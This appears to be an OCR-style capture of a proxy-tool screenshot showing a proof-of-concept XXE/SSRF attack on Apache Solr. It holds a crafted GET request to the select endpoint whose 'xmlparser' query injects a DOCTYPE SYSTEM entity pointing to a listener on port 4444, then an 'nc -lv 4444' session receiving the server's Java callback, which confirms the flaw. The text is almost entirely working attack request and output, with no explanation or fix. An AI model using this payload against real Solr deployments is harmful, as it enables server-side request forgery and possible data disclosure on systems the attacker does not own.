 Go
Cancel
<
>
Request
Raw Params Headers Hex
GET
/solr/solr/select?q={!xmlparser%20v=%27%3C!DOCTYPE%20a%20SYSTEM%20%22http://localhost
:4444/hello-liehu%22%3E%3Ca%3E%3C/a%3E%27} HTTP/1.1
Host: localhost:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
nc (nc)
➜ bin nc -lv 4444
GET /hello-liehu HTTP/1.1
User-Agent: Java/1.8.0_112
Host: localhost:4444
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive